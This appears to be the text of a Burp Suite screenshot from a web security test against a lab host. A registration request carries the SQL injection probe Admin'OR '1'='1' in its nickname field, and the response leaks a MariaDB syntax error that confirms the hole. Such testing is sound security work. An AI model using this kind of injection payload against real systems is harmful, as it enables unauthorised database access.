 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover Request Timer
1 2 × +
Send Cancel < > Burp AI Target: http://interns.mwrcybersec.loc HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/v1/auth/register HTTP/1.1
2 Host: interns.mwrcybersec.loc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://interns.mwrcybersec.loc/register
8 Content-Type: application/json
9 Content-Length: 159
10 Origin: http://interns.mwrcybersec.loc
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"name":"Test",
"surname":"Admin",
"nickname":"Admin'OR '1'='1'",
"university":"UJ",
"email":"admin@mwrcybersec.loc",
"degree":"BSc Com Sci",
"password":"TestAdmin"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Thu, 21 May 2026 13:09:45 GMT
4 Content-Type: application/json
5 Content-Length: 177
6 Connection: keep-alive
7
8 {
"error":
"(1064, \"You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server ve
rsion for the right syntax to use near ''1''' at line 1\")"
}
9
Inspector
Notes
Custom actions